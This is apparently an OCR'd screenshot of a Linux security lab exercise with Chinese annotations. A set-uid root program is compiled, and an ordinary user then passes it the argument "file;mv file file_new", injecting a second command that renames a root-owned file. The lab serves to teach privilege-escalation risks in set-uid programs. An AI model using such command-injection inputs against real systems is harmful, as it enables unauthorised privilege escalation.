 shiyanlou:~/ $ ls -la /bin/sh [9:37:56]
lrwxrwxrwx 1 root root 3 5月 17 09:18 /bin/sh -> zsh 检查，确保sh连接到zsh
shiyanlou:~/ $ cd /tmp [9:38:03]
shiyanlou:/tmp/ $ ls [9:38:09]
bash passwd SRU test
hsperfdata_root scim-helper-manager-socket-shiyanlou SRU.c test.c
ls scim-panel-socket:1-shiyanlou ssh-tvyIyGedNlKi zsh
shiyanlou:/tmp/ $ sudo su [9:38:11]
root@364e44966651:/tmp# gcc -o SRU SRU.c 编译，并设置SRU为set-uid root权限
root@364e44966651:/tmp# chmod u+s SRU
root@364e44966651:/tmp# touch file
root@364e44966651:/tmp# exit
exit
shiyanlou:/tmp/ $ ls -la file;ls -la SRU [9:39:14]
file文件只有其所有者(root用户)有读写
权限
-rw-r--r-- 1 root root 0 5月 17 09:39 file
-rwsr-xr-x 1 root root 8818 5月 17 09:38 SRU
shiyanlou:/tmp/ $ ./SRU "file;mv file file_new" [9:39:29]
shiyanlou:/tmp/ $ ls [9:40:23]
bash passwd SRU.c zsh
file_new scim-helper-manager-socket-shiyanlou ssh-tvyIyGedNlKi
hsperfdata_root scim-panel-socket:1-shiyanlou test
ls SRU test.c
普通用户通过SRU程序将file文件重命名
shiyanlou:/tmp/ $ [9:40:26]